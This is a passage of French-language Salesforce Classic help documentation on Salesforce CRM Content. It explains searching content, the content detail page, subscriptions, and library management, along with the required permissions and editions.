- **•** Cliquez sur le titre du contenu pour afficher la page d'informations de contenu dans laquelle vous pouvez exécuter plusieurs tâches, telles que commenter le contenu et voter pour ce dernier, télécharger des fichiers, ouvrir des pages Web et des documents Google et vous abonner à du contenu, des auteurs, des balises ou des bibliothèques. Pour plus d'informations, reportez-vous à [Affichage et modification des détails de contenu.](#page-3193-0)
- **•** Cliquez sur **Suppr** en regard d'un élément de contenu pour le supprimer de l'enregistrement. Cela ne supprime pas le contenu de la bibliothèque Salesforce CRM Content.
- **•** Si les livraisons de contenu sont activées pour votre organisation, cliquez sur **Livrer le contenu** pour créer une livraison de contenu. Une livraison de contenu permet de convertir aisément des documents, tels que les fichiers Microsoft® PowerPoint et Word, vers une version optimisée pour le Web en vue de faciliter leur affichage. Une fois la livraison créée, vous pouvez envoyer son URL cryptée à n'importe quel destinataire, notamment des pistes, des clients, des partenaires et des collègues, puis suivre le nombre de vues ou de téléchargements du contenu. Les livraisons de contenu sont disponibles uniquement dans Salesforce Classic. Cependant, Lightning Email

# **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour accéder à Salesforce CRM Content :

**•** La case Utilisateur de Salesforce CRM Content doit être cochée dans vos informations personnelles

ET

Membre de la bibliothèque

génère des liens basés sur la livraison en tant que pièces jointes pour les utilisateurs de Lightning Experience qui ont accès à la fonctionnalité Livraisons de contenu. Pour plus d'informations, reportez-vous à [Création de livraisons de contenu.](#page-3208-0)

- **•** Recherche d'un contenu associé :
	- **1.** Cliquez sur **Rechercher le contenu** ou **Rechercher tous**. Dans les deux cas, Salesforce CRM Content recherche dans les bibliothèques auxquelles vous avez accès. Si vous cliquez sur **Rechercher tous**, les résultats de la recherche affichent tout le contenu dans vos bibliothèques. Pour la recherche dans le contenu, vos résultats de recherche comprennent le contenu correspondant à l'enregistrement ; Salesforce CRM Content recherche le contenu dans le texte ou les attributs qui correspondent aux champs suivants :
		- **–** Dans une opportunité, le Nom de l'opportunité, le Nom de compte et tous les concurrents et les produits.
		- **–** Dans un compte, le Nom du compte et le Secteur d'activité.
		- **–** Dans une requête, le Motif de la requête, l'Objet, le Nom du compte et le Secteur d'activité.
		- **–** Dans une piste, le Nom, l'Entreprise, leSecteur d'activité et le Titre.
- Remarque: Dans un objet personnalisé, le bouton **Rechercher le contenu** permet de renvoyer des résultats de recherche qui contiennent le nom complet de l'objet personnalisé dans le texte ou les attributs du document. Si aucun contenu ne correspond à ce critère, les résultats de recherche sont vides et vous devez utiliser à la place le bouton Rechercher tous.
- **2.** Sur la page des résultats de la recherche, filtrez vos résultats selon vos besoins en saisissant les termes de recherche ou en sélectionnant des critères de filtre de sélection dans le menu latéral.
- **3.** Cliquez sur **Joindre** pour tous les fichiers que vous souhaitez joindre à l'enregistrement.
- **4.** Cliquez sur le lien **Retour** pour revenir à la page détails.

## <span id="page-3191-0"></span>Recherche de contenu

L'onglet Contenu affiche les fichiers, les packs de contenu, les liens Web et les documents Google publiés dans vos bibliothèques Salesforce CRM Content. Si Chatter est activé et que votre administrateur a activé le paramètre d'affichage des fichiers Chatter dans Salesforce CRM Content, les fichiers publiés dans les groupes Chatter et les autres fichiers Chatter, ni privés ni partagés en privé, figurent également dans l'onglet Contenu. Les vingt éléments les plus récemment modifiés sont répertoriés par défaut. Vous pouvez filtrer la liste à l'aide du menu latéral Filtrer vos résultats.

Pour rechercher un contenu spécifique :

- **1.** Dans la liste déroulante Rechercher, limitez votre recherche à une bibliothèque spécifique ou sélectionnez une recherche dans toutes les bibliothèques. Si possible, limitez votre recherche aux fichiers Chatter ou aux fichiers de groupes Chatter dont vous êtes membre.
	- Conseil: Pour afficher tous les emplacements dans lesquels le contenu s'affiche, cliquez sur **Options d'affichage**, puis sélectionnez **Afficher les emplacements**. Les emplacements sont indiqués sous chaque titre.
- **2.** Entrez le(s) terme(s) de la recherche et cliquez sur **OK**. Salesforce CRM Content effectue une recherche de texte complet des types de documents suivants : format de texte complet (RTF), UTF-8 codé TXT, HTML, XML, Adobe® PDF ainsi que les fichiers Word, Excel, et PowerPoint de Microsoft® Office 97 à Microsoft Office 2007.
- **3.** Si votre administrateur a activé le support multilingue, vous pouvez limiter votre recherche à une langue spécifique. Par défaut, Salesforce CRM Content recherche dans tout le contenu de vos bibliothèques publié dans votre langue par défaut. La recherche multilingue recherche également dans les titres, les noms d'auteur, les balises, les extensions de fichier et les champs personnalisés de contenus publiés dans toutes les langues.

Remarque: La recherche multilingue ne recherche ni le texte ni la description de documents publiés dans des langues autres que celle définie par défaut.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour procéder à une recherche dans Salesforce CRM Content :

**•** La case Utilisateur de Salesforce CRM Content doit être cochée dans vos informations personnelles

ET

Membre de la bibliothèque

**4.** Dans le menu latéral Filtrer vos résultats, vous pouvez également filtrer les résultats de votre recherche par format de fichier, contenu, auteur, balise, bibliothèques, langue, champ personnalisé ou groupe Chatter (si disponible). Le chiffre entre parenthèses en regard de chaque type de filtre indique le nombre de fichiers, de packs de contenu, de liens Web et de documents Google correspondants renvoyés dans les résultats de la recherche.

L'onglet Contenu offre plusieurs solutions :

**•** Cliquez sur **Options d'affichage** pour personnaliser votre vue en ajoutant des colonnes à trier selon divers critères de contenu (par exemple la Taille ou la Date de publication) ou en sélectionnant l'affichage de descriptions, de balises et d'emplacements. Les **Emplacements d'affichage** indiquent les bibliothèques et les groupes Chatter dans lesquels le contenu s'affiche. **Mes bibliothèques : aucun** ou **Mes groupes Chatter : aucun** indique que le fichier est un fichier Chatter ne faisant partie d'aucune bibliothèque et

d'aucun groupe Chatter. Le graphique de « barre intelligente » pour les téléchargements, les commentaires, les cotes et les abonnés vous permet de comparer des fichiers, des packs de contenu, des documents Google et des liens au sein d'un ensemble de résultats de recherche.

- Remarque: Les groupes Chatter sont inclus dans **Emplacements d'affichage** uniquement si Chatter est activé et si votre  $\mathbf{Z}$ administrateur a activé le paramètre d'affichage des fichiers Chatter dans Salesforce CRM Content.
- **•** Sélectionnez un ou plusieurs fichiers et cliquez sur **Télécharger** pour créer un fichier zip avec le contenu que vous avez sélectionné. Les liens Web et les documents Google ne peuvent pas être inclus dans des fichiers zip.
- **•** Survolez l'icône du fichier pour afficher un instantané d'informations sur le fichier, le pack de contenu, le document Google ou le lien Web spécifique et les options telles que l'abonnement, le vote et le téléchargement.
- **•** Cliquez sur l'icône d'abonnement en regard du nom de fichier pour activer ou désactiver l'abonnement. Pour plus d'informations, reportez-vous à [Affichage et modification des abonnements aux contenus](#page-3197-0).
- **•** Cliquez sur le nom du fichier pour afficher sa page détails de contenu. La page détails de contenu offre toutes les informations disponibles sur un fichier, un pack de contenu, un document Google ou un lien. Pour plus d'informations, reportez-vous à [Affichage](#page-3193-0) [et modification des détails de contenu.](#page-3193-0)

La recherche prend en charge plusieurs types de fichiers et possède une limite de taille de fichier. Si le fichier dépasse la taille maximale, le texte qu'il contient n'est pas recherché, mais son nom, les balises, l'extension de fichier et les champs personnalisés le sont.



CONSULTER ÉGALEMENT :

[Recherche de fichiers](#page-3138-0)

# <span id="page-3193-0"></span>Affichage et modification des détails de contenu

# AUTORISATIONS UTILISATEUR

Pour prévisualiser et télécharger un contenu Membre de la bibliothèque partagé :



# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Cliquer sur un nom de ficher dans les onglets Bibliothèques, Contenu ou Abonnements permet d'ouvrir la page de détail du contenu, point d'accès central pour prévisualiser le contenu et rassembler des informations sur un fichier, un lien Web, un pack de contenu ou un document Google dans Salesforce CRM Content. Depuis la publication de Summer '10, si Chatter est activé pour votre organisation, les fichiers publiés dans Chatter sont également répertoriés.

L'onglet Aperçu s'affiche si votre fichier est de type :

- Word, Excel et PowerPoint de Microsoft® Office 97 à Microsoft Office 2007. Certaines fonctionnalités Microsoft Office 2007 ne s'affichent pas correctement dans les aperçus.
- **•** Adobe® PDF Les fichiers PDF protégés contre la copie ne peuvent pas être ouverts dans un aperçu.
- **•** JPG, BMP, GIF et PNG.

Les options ci-dessous peuvent être disponibles dans la page Informations de contenu, selon le type de contenu que vous visualisez, vos autorisations de bibliothèque, et si le contenu réside dans une bibliothèque publique ou privée, ou dans Chatter.

- **•** Cliquez sur le pouce vers le haut ou le pouce vers le bas pour attribuer votre vote au fichier, au lien Web, au pack de contenu ou au document Google. Pour modifier ce vote, cliquez sur l'icône opposée. Une fois que vous avez voté, la liste Activité récente de l'onglet Bibliothèques indique si vous aimez ce contenu ou non.
- **•** Cliquez sur **Livrer le contenu** pour [créer une livraison de contenu.](#page-3208-0) Cliquez sur **Livrer le contenu** > **Afficher les livraisons de contenu** pour [afficher une liste des livraisons](#page-3210-0) associées au contenu.
- **•** Pour les liens Web ou les documents Google, cliquez sur le bouton **Ouvrir** pour ouvrir la page Web dans une fenêtre distincte. Pour les fichiers, cliquez sur le bouton **Télécharger** pour ouvrir ou enregistrer le fichier.
- **•** Cliquez sur **S'abonner** ou **Non abonné** pour activer ou désactiver votre abonnement.
- **•** Pour des fichiers, cliquez sur le sous-onglet Packs de contenu pour déterminer quels packs de contenu contiennent ce fichier.
	- **–** Les administrateurs de bibliothèque peuvent cliquer sur **Supprimer de tous** pour supprimer le fichier de tous les packs de contenu le contiennent.
	- **–** Cliquez sur le nom du pack de contenu qui contient le fichier pour afficher les détails du pack.
- **•** Pour des packs de contenu, cliquez sur **Cloner et personnaliser** afin de créer un pack en ajoutant ou en supprimant des fichiers et des diapositives. Salesforce CRM Content enregistre ou publie votre pack personnalisé en tant que nouveau contenu, pas une version du pack que vous avez copiée.
- **•** Cliquez sur **Modifier** > **Modifier les détails du contenu** pour modifier les champs standard et personnalisés.
- **•** Cliquez sur **Modifier** > **Modifier le pack de contenu** pour [créer une autre version du pack de contenu](#page-3188-0) en achetant ou en supprimant des fichiers.
- **•** Avec des fichiers, cliquez sur **Modifier** > **Télécharger une nouvelle version** pour [remplacer le fichier](#page-3184-0) par une nouvelle version. L'option de version n'est pas disponible pour les liens Web, les packs de contenu ou les documents Google.

Remarque: Si le bouton **Ajouter une nouvelle version** apparaît en grisé, cela signifie que votre organisation a dépassé sa capacité de stockage et que le nouveau contenu ne peut pas être téléchargé.

- **•** Cliquez sur **Modifier** > **Archiver le contenu** pour [supprimer le fichier, le lien Web, le pack de contenu ou le document Google de](#page-3186-0) [la bibliothèque.](#page-3186-0) Les auteurs peuvent archiver et restaurer leur propre contenu, quelles que soient leurs autorisations de bibliothèque. Si un fichier stocké dans Salesforce CRM Content est publié dans Chatter, son archivage ne supprime pas la publication dans Chatter.
- **•** Cliquez sur **Modifier** > **Supprimer le contenu** pour [supprimer le fichier, le lien Web, le pack de contenu ou le document Google](#page-3186-0) [de Salesforce CRM Content](#page-3186-0) en le déplaçant vers la Corbeille. Les auteurs peuvent supprimer et restaurer leur propre contenu quelles que soient les autorisations de bibliothèque. La suppression d'un document Google supprime l'association du document avec Salesforce CRM Content, mais ne le supprime pas dans Google Apps. Vous ne pouvez pas supprimer un fichier inclus dans un pack de contenu ou une livraison de contenu. La suppression d'un fichier Chatter de la page de détail de contenu entraîne également sa suppression de Salesforce CRM Content et de Chatter.
- **•** Cliquez sur **Modifier** > **Actions de bibliothèque**, puis sélectionnez **Déplacer vers une autre bibliothèque** pour déplacer le contenu vers une autre bibliothèque gérée (ou « d'accueil »). Choisissez **Partager dans une autre bibliothèque** pour partager le contenu dans des bibliothèques supplémentaires sans modifier la bibliothèque de gestion. Le partage et l'association du contenu vers d'autres bibliothèques permet aux membres de ces bibliothèques de trouver votre contenu. Si la bibliothèque de gestion et la bibliothèque partagée contiennent des règles de balisage différentes, la règle de balisage la plus contraignante s'applique. Si vous souhaitez supprimer du contenu d'une bibliothèque dont le contenu est partagé, cliquez sur **Supprimer des bibliothèques**. Cette option ne supprime pas le contenu de sa bibliothèque de gestion.
- **•** Cliquez sur le sous-onglet Commentaires pour afficher, ajouter, modifier ou supprimer des commentaires.
- **•** Cliquez sur les sous-onglets des versions pour afficher une liste de toutes les versions de fichier et les déclarations de motif de modification fournies par les auteurs.
- **•** Cliquez sur le sous-onglet Téléchargements pour afficher une liste de tous les utilisateurs Salesforce CRM Content qui ont téléchargé le fichier. Le téléchargement de données n'est pas disponible pour les liens Web, ni les documents Google.
- **•** Cliquez sur le sous-onglet Abonnés pour [afficher une liste](#page-3197-0) de tous les utilisateurs de Salesforce CRM Content abonnés au fichier, au lien Web ou au document Google. Pour vous abonner à un auteur, cliquez sur la liste déroulante du bouton en regard de son nom. Pour vous abonner à une bibliothèque, cliquez sur la liste déroulante du bouton en regard de son nom.
- **•** Cliquez sur un nom de balise pour afficher tout le contenu associé à cette balise. Cliquez sur la flèche en regard de la balise pour la supprimer ou pour vous abonner à l'ensemble du contenu associé à cette balise.
- **•** Pour ajouter une nouvelle balise, entrez un nom de balise dans le champ Ajouter des balises, puis cliquez sur **Enregistrer**. Lorsque vous tapez une balise, Salesforce CRM Content suggère automatiquement des balises en fonction des balises de votre liste Mes balises récentes dans la fenêtre Enregistrer ou Publier et de la section Balises courantes dans l'onglet Bibliothèques.
	- Remarque: Si votre administrateur a appliqué une règle de balisage de la bibliothèque, vous ne pouvez pas saisir de nouvelles balises. Si la règle de balisage assisté est appliquée, vous pouvez cliquer sur **Ajouter des balises** et choisir dans la liste des balises proposées ou saisir de nouvelles balises. Si la règle de balisage limité de la bibliothèque est appliquée, vous pouvez cliquer sur **Ajouter des balises** et choisir dans la liste des balises suggérées, mais nous ne pouvez pas saisir vos propres balises.
- **•** Cliquez sur le nom de l'auteur pour consulter une liste du contenu publié par l'auteur. Cliquez sur la flèche en regard du nom de l'auteur et choisissez **S'abonner à l'auteur** pour vous abonner à tout le contenu publié par cet auteur.
- **•** Cliquez sur **Présenter** ou **Ne pas présenter** pour activer ou désactiver la présentation. Le contenu présenté se voit attribuer une priorité supérieure à un contenu similaire dans les résultats d'une recherche ; par exemple, si 100 fichiers contiennent le critère de recherche *actif de vente*, tous les fichiers présentés comportant ce terme apparaîtront en tête de la liste des résultats. Le contenu présenté est aussi répertorié dans l'aperçu de la bibliothèque et les pages de détail de la bibliothèque pour un accès rapide.
- **•** Cliquez sur un nom de bibliothèque pour afficher les détails de cette bibliothèque. Cliquez sur la flèche en regard du nom de la bibliothèque et sélectionnez **S'abonner à une bibliothèque** pour vous abonner à tout le contenu de la bibliothèque ou **Afficher le contenu de la bibliothèque** pour afficher la liste de tous les fichiers, packs de contenu, liens Web et documents Google publiés dans la bibliothèque.

# Utilisation de la liste associée Contenu

La liste associée Contenu sur une page de détail d'un enregistrement comprend des liens vers la totalité du contenu associé à cet enregistrement dans Salesforce CRM Content. Cliquez sur le nom du fichier dont vous souhaitez afficher la page de détail.

Seuls les utilisateurs Salesforce CRM Content membres de la bibliothèque dans laquelle le contenu a été publié sont autorisés à voir le fichier publié dans la liste associée Contenu. Par exemple, si vous sélectionnez l'opportunité "Affaire Importante" lors de la publication du fichier Stratégieaffaireimportante.doc dans la bibliothèque Ventes connexes, la liste associée Contenu sur l'opportunité "Affaire Importante" affiche un lien vers le fichier Stratégieaffaireimportante.doc accessible uniquement aux membres de la bibliothèque Ventes connexes. Les utilisateurs qui ne sont pas membres de cette bibliothèque ne peuvent pas voir ce lien.

La liste associée Contenu associé peut être utilisée pour accéder à Salesforce CRM Content à partir des pistes, des comptes, des contacts, des opportunités, des produits, des requêtes ou encore des objets personnalisés. Pour plus d'informations, reportez-vous à [Recherche de Salesforce CRM Content](#page-3190-0) [associée à des enregistrements](#page-3190-0) à la page 3185.

CONSULTER ÉGALEMENT : [Salesforce CRM Content](#page-3178-0)

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour accéder à Salesforce CRM Content :

**•** La case Utilisateur de Salesforce CRM Content doit être cochée dans vos informations personnelles

# <span id="page-3197-0"></span>Affichage et modification des abonnements au contenu

Cliquer sur l'onglet Abonnements affiche la page d'accueil Abonnements qui permet de consulter vos abonnements à Salesforce CRM Content et les activer ou les désactiver.

Remarque: Pour vous abonner à un fichier, un pack de contenu, un lien Web ou un document Google, [consultez sa page de détail du contenu](#page-3193-0), puis cliquez sur **Non abonné**. La page de détail du contenu permet également de s'abonner à une balise, à un auteur ou à une bibliothèque à l'aide des menus déroulants en regard du nom de la balise, de l'auteur ou de la bibliothèque.

Dans l'onglet Abonnements, cliquez sur les sous-onglets Contenu, Balises, Auteurs ou Bibliothèques pour afficher vos abonnements. En fonction de vos paramètres de notification, vous serez informé des modifications du contenu auquel vous êtes abonné via des e-mails en temps réel ou par un e-mail quotidien.

Conseil: Pour configurer vos paramètres de notification, accédez à votre page d'informations personnelles, cliquez sur **Modifier**, puis sélectionnez Recevoir les alertes Salesforce CRM Content par e-mail. Si vous souhaitez recevoir un récapitulatif quotidien plutôt que des alertes par e-mail en temps réel, sélectionnez également Recevoir les alertes Salesforce CRM Content sous la forme d'un résumé quotidien.

Les abonnements génèrent les notifications suivantes :

- **•** Si vous vous abonnez à un fichier, vous serez informé lorsqu'une personne ajoute des commentaires au fichier ou lorsqu'une nouvelle version du fichier est disponible. Si vous vous abonnez à un lien Web ou un document Google, vous recevez une notification lorsque des commentaires sont ajoutés, mais non lorsque le lien change ou que le document est modifié.
- **•** Si vous vous abonnez à un pack de contenu, vous recevez une notification lorsqu'une nouvelle version du pack est publiée. Si vous n'avez pas souscrit à des fichiers individuels dans le pack de contenu, vous ne recevez pas les notifications de publication de nouvelles versions des fichiers.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour s'abonner à un contenu :

**•** La case Utilisateur de Salesforce CRM Content doit être cochée dans vos informations personnelles

ET

Membre de la bibliothèque

- **•** Si vous vous abonnez à une balise, vous serez informé de tout nouveau contenu publié associé à la balise à laquelle vous êtes abonné. Pour être informé des nouvelles versions du contenu balisé, abonnez-vous au contenu.
- **•** Si vous vous abonnez à un auteur, vous serez informé lorsque l'auteur publiera un nouveau contenu. Pour être informé des nouvelles versions du contenu d'un auteur, abonnez-vous au contenu.
- **•** Si vous vous abonnez à une bibliothèque, vous êtes informé(e) lorsqu'un nouveau contenu est ajouté à la bibliothèque, y compris un contenu existant dont un lien pointe depuis peu vers la bibliothèque à laquelle vous êtes abonné. Pour être informé des nouvelles versions du contenu de la bibliothèque, abonnez-vous au contenu.

## CONSULTER ÉGALEMENT :

[Mise à jour des versions de contenu](#page-3184-0) [Suivi d'un fichier](#page-3151-0) [Chargement d'une nouvelle version d'un fichier](#page-3142-0)

# <span id="page-3198-0"></span>Affichage et modification de bibliothèques

Après avoir localisé une bibliothèque Salesforce CRM Content dans la zone **Mes bibliothèques** de la page d'accueil de l'onglet Bibliothèques ou sur une page de détail de contenu, cliquez sur le nom de la bibliothèque pour afficher des informations détaillées. Pour plus d'informations sur les options de publication en haut de la page, reportez-vous à [Téléchargement et publication d'un](#page-3182-0) [contenu.](#page-3182-0)

Dans la zone de titre de la bibliothèque, vous pouvez cliquer sur les liens rapides suivants :

- **• Parcourir** pour [afficher les résultats de la recherche](#page-3191-0) montrant tout le contenu de la bibliothèque.
- **• Modifier** pour renommer la bibliothèque ou modifier sa description.
- **• Supprimer** pour supprimer une bibliothèque vide. Si vous souhaitez supprimer une bibliothèque qui comporte du contenu, vous devez d'abord déplacer le contenu vers une autre bibliothèque ou le supprimer et vider la corbeille.
	- Remarque: Si votre Corbeille est vide et que vous ne pouvez pas supprimer la bibliothèque, cela signifie que la Corbeille d'un autre utilisateur contient un contenu supprimé dans la même bibliothèque. Une bibliothèque ne peut pas être supprimée tant que tout son contenu n'est pas définitivement supprimé ou déplacé vers une autre bibliothèque.
- **• Modifier les membres** pour [ajouter ou supprimer des membres de bibliothèque](#page-3493-0) ou modifier leur autorisation de bibliothèque.
- **• Règles de balisage** pour [modifier la méthode de balisage](#page-3500-0) autorisée dans la bibliothèque.
- **• Types d'enregistrement** pour [limiter les types d'enregistrement](#page-3502-0) disponibles pour les contributeurs de bibliothèque.
- **• Afficher le contenu archivé** pour [afficher une liste du contenu archivé](#page-3186-0) dans la bibliothèque. Si vous ne disposez pas des privilèges Archiver le contenu ou Gérer les bibliothèques dans l'autorisation sur votre bibliothèque, la liste du contenu archivé ne comporte que le contenu que vous avez créé et archivé, et non le contenu que d'autres auteurs ont archivé.

La page de détail de la bibliothèque comprend les sections suivantes :

#### **Membres**

Cette section répertorie tous les utilisateurs Salesforce CRM Content membres de la bibliothèque. Pour limiter la liste des membres, saisissez un nom d'utilisateur et cliquez sur **Filtrer**. Vous pouvez filtrer par le début d'un nom d'utilisateur mais pas par le nom.

Pour ajouter de nouveaux membres à la bibliothèque :

- **1.** Cliquez sur **Ajouter des membres**.
- **2.** Si le membre que vous souhaitez ajouter n'est pas répertorié, saisissez les premières lettres de son prénom dans la case de recherche, puis cliquez sur **Rechercher**.
- **3.** Sélectionnez des membres dans la zone Membres disponibles. Les membres peuvent comprendre des utilisateurs Salesforce CRM Content individuels ou des groupes publics contenant des utilisateurs Salesforce CRM Content.

Conseil: Si vous avez de nombreux utilisateurs Salesforce CRM Content, créez un groupe public et ajoutez-le à une bibliothèque plutôt que d'ajouter individuellement les utilisateurs à la bibliothèque.

**4.** Cliquez sur **Ajouter** pour ajouter les membres à la bibliothèque.

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour modifier une bibliothèque :

**•** Gérer Salesforce CRM **Content**  $OLJ$ 

Gérer les bibliothèques doit être coché dans la définition de l'autorisation de votre bibliothèque

Pour ajouter ou supprimer des membres dans la bibliothèque :

**•** Gérer Salesforce CRM **Content** 

OU

Gérer les bibliothèques doit être coché dans la définition de l'autorisation de votre bibliothèque

#### **5.** Cliquez sur **Suivant**.

**6.** Sélectionnez une autorisation de bibliothèque pour chaque utilisateur ou groupe public et cliquez sur **Enregistrer**.

Pour supprimer un membre de la bibliothèque, cliquez sur **Supprimer**. Pour modifier l'autorisation de bibliothèque d'un membre, cliquez sur **Modifier** et choisissez une nouvelle autorisation de bibliothèque dans la liste déroulante.

#### **Contenu présenté**

Cette section répertorie les cinq éléments de contenu de votre dernière bibliothèque définis comme « présentés ». Si aucun contenu n'a été présenté, cette section ne s'affiche pas. Le contenu présenté se voit attribuer une priorité supérieure à un contenu similaire dans les résultats d'une recherche. Par exemple, si 100 fichiers contiennent le critère de recherche *actif de vente*, tous les fichiers présentés comportant ce terme s'affichent en tête de la liste des résultats. Pour afficher tout le contenu présenté, cliquez sur **Afficher tout**. Pour activer ou désactiver le statut de présentation, accédez à sa [page détails de contenu.](#page-3198-0)

### **Contenu principal**

Cette section comprend des listes qui résument l'activité du contenu dans votre bibliothèque. Dans une liste, cliquez sur l'icône d'un fichier pour télécharger le contenu ou sur le titre pour ouvrir la page associée des informations de contenu. Dans la section Contenu principal, vous pouvez choisir parmi les catégories suivantes :

- **• Date de publication** : ce contenu est classé en ordre descendant selon la date de publication la plus récente. Choisissez le nombre d'enregistrements à afficher dans la liste déroulante associée ou cliquez sur le bouton **Afficher tout** pour afficher la liste de tous les fichiers, liens Web et documents Google publiés.
- **• Nombre de téléchargements** : ce contenu est trié en ordre décroissant selon le plus grand nombre de téléchargements. Le graphique en forme de barre représente la comparaison d'un enregistrement avec un autre. Choisissez le nombre d'enregistrements à afficher dans la liste déroulante associée ou cliquez sur le bouton **Afficher tout** pour afficher la liste de tout le contenu téléchargé.
- **• Cote** : ce contenu est trié en ordre décroissant selon le plus grand nombre de votes positifs. Le vert et le rouge de la barre graphique représentent respectivement les votes positifs et négatifs. Choisissez le nombre d'enregistrements à afficher dans la liste déroulante associée ou cliquez sur le bouton **Afficher tout** pour afficher la liste de tout le contenu avec des votes.
